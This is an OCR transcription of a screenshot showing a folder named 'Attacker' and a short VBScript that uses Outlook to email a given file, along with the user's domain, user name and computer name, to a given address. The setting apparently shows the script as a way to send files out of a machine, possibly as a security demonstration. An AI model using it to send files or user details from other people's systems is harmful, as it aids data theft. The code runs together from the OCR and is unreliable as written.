 Computer ▸ Local Disk (C:) ▸ temp ▸ Attacker
Search Attacker
Organize Open Print New folder
Name Date modified Type Size
Favorites
Desktop
SendFile 5/18/2016 6:23 AM VBScript Script File 2 KB
SendFile - Notepad
File Edit Format View Help
'**************************************' Name: Send Outlook
message from script' Inputs:The script, as shown, is all hardcoded, but you could easily
call "inputbox", or read inputs off a form to fill in the items. If you need help adapting
this to your needs, let me know - I'm happy to help you customize it.'' Returns:You can
choose to preview by using the .display, or send without preview by using .send''
Assumes:As with all .vbs scripts, you must have the scripting runtime. You also need
Outlook installed.'Uncomment the sub and 'end sub lines to use this in a program.'Leaving
these commented will allow you 'to run this as a standalone scriptIf Not
Wscript.Arguments.Count() = 2 Then Wscript.Echo "Syntax error, argument required"
Wscript.Echo "Cscript <ScriptName> EmailAddress FilePath" Wscript.QuitEnd IfcliEmail =
WScript.Arguments(0)cliFilePath = WScript.Arguments(1)Set objNTInfo = CreateObject
("WScript.Network")'sub SendAttach() 'Open mail, adress, attach reportdim objOutlk
'Outlookdim objMail 'Email itemdim strMsgconst olMailItem = 0'Create a new message set
objOutlk = createobject("Outlook.Application") set objMail = objOutlk.createitem
(olMailItem) objMail.To = cliEmail'Set up Subject Line objMail.subject =
cliFilePath'Add the body 'To add an attachment, use:
objMail.attachments.add(cliFilePath) objMail.body = "User: " & objNTInfo.UserDomain &
"\" & objNTInfo.UserName & " On: " & objNTInfo.ComputerName objMail.Send'Clean upset
objMail = nothingset objOutlk = nothing'end sub
7601
7:10 AM
5/18/2016